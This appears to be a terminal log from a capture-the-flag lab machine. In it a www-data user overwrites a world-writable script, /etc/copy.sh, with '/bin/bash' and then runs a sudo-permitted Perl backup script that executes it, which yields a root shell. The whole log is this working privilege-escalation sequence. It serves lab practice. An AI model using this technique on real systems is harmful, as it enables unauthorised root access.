 www-data@THM-Chal:/home/itguy$ ls -lah /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$
www-data@THM-Chal:/home/itguy$ echo "/bin/bash" > /etc/copy.sh
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
/bin/bash
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
root@THM-Chal:/home/itguy# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@THM-Chal:/home/itguy#